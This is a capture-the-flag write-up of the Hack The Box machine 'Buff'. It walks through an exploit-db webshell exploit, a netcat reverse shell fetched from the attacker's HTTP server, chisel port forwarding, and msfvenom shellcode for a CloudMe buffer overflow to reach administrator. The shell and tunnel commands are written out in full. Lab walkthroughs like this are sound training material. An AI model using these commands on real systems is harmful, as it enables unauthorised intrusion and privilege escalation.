Buff Writeup
01 October 2022 #CTF #HTB #box #easy #windows
Enumeration
Honestly just run nmap:
$ sudo nmap -p- -T4 -oN enum/fulltcp.nmap 10.10.10.198
[...]
8080/tcp open http-proxy
[...]
$ ports=$(awk -F/ '/^[[:digit:]]{1,5}\// {printf "%s,", $1}' enum/fulltcp.nmap)
$ sudo nmap -p $ports -sCV -oN enum/scripts.nmap 10.10.10.198
[...]
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
|_http-title: mrb3n's Bro Hut
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
[...]
HTTP
We only have http to work with so let's check out the website:
After looking a bit around we find this /contact.php page:


It seems to disclose the software + version the site is made with. We can go through searchsploit to see if we have any quick wins (actually I had to go to exploitdb):
Foothold
Download the python exploit and pass it the url of the website:
$ python2 exp.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
buff\shaun
(yes it's python2) The PNG stuff in the output is to bypass the image check.
For the reverse shell, I initially tried the nishang reverse shell but it was kind of fucky so I ended up using nc64.exe:
$ mkdir share
$ cd share
$ wget https://github.com/int0x33/nc.exe/raw/master/nc64.exe
[...]
$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
With the exploit script:
C:\xampp\htdocs\gym\upload> curl http://10.10.14.14:8000/nc64.exe -o nc.exe
C:\xampp\htdocs\gym\upload> .\nc.exe 10.10.14.14 4242 -e powershell
Here is our reverse shell as 'shaun'.
Privesc
Local Enumeration
Let's run a netsat command to see what is happening on this box:
PS C:\xampp\htdocs\gym\upload> netstat -an
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7680 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING
TCP 10.10.10.198:139 0.0.0.0:0 LISTENING
TCP 10.10.10.198:8080 10.10.14.14:41388 ESTABLISHED
TCP 10.10.10.198:49689 10.10.14.14:4242 ESTABLISHED
TCP 10.10.10.198:49700 10.10.14.14:4242 ESTABLISHED
TCP 127.0.0.1:3306 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8888 0.0.0.0:0 LISTENING
[...]
It is interesting to note that mysql (port 3306) is listening on localhost but there is absolutely nothing in the database (trust me I checked).
The other intersting port is 8888 listening on localhost as well. Let's add the -o flag to our netstat command to show the PID:
PS C:\xampp\htdocs\gym\upload> netstat -ano | findstr 8888
TCP 127.0.0.1:8888 0.0.0.0:0 LISTENING 2832
We use the findstr command (kind of grep) to filter what we want.
Also worth mentioning that the process sometimes does not show up in netstat. It's Windows after all.
Now we can use this PID to see what process is running on the port with the tasklist command (equivalent to ps in Unix):
PS C:\xampp\htdocs\gym\upload> tasklist | findstr 2832
CloudMe.exe 2832 0 27,336 K
It runs this CloudMe.exe executable which seems to be a file storage service.
After looking a bit around shaun's home directory we find this:
PS C:\users\shaun\downloads> ls
Directory: C:\users\shaun\downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 16/06/2020 16:26 17830824 CloudMe_1112.exe
1112 might be a version so let's try our luck with searchsploit again:
$ searchsploit cloudme
[...]
CloudMe 1.11.2 - Buffer Overflow (PoC)
[...]
Sweet, a buffer overflow with the exact version we have!
Setup Chisel Tunnel
Now the problem is the CloudMe service only listens on localhost and python isn't installed on this Windows box.
The solution we have is to use chisel to set up a tunnel that will make this port available to us. We'll need the linux executable and the windows one.
Firstly, get the windows executable on the remote box by using the same commands we used to get nc64.exe on the box.
Then on our attack box, launch the chisel server:
$ ./chisel server --reverse -p 8081
2022/10/01 10:20:28 server: Reverse tunnelling enabled
2022/10/01 10:20:28 server: Fingerprint AVopyDoQ+vtyoiq4ra4UWVh/qtWz8RGWXXeM91iIAcM=
2022/10/01 10:20:28 server: Listening on http://0.0.0.0:8081
We use port 8081 to not interfere with Burp if we need it (default port is 8080).
Finally on the remote box, launch the chisel client:
PS C:\users\shaun\downloads> ./chisel.exe client 10.10.14.14:8081 R:8888:127.0.0.1:8888
This will open port 8888 on our attack box and forward traffic to port 8888 on the target box.
Generate Shellcode Paylaod
We have to generate our own shellcode payload to use with the script. We'll generate one with msfvenom:
$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.14 LPORT=3456 -f python
[...]
This will generate a simple reverse shell payload (not meterpreter) that we can catch with nc as per usual.
The script is configured to connect to localhost:8888 and that's exactly what we want because we forwarded the port with chisel.
Final Step
Now that we have our payload, modify the script to use it and execute the exploit:
$ python pwn.py
It might take several attempts but with a bit of luck we should get a reverse shell as 'administrator'.
Key Takeaways
netstat-> windows version ofsstasklist-> windows version ofps- chisel to make local ports available to attack box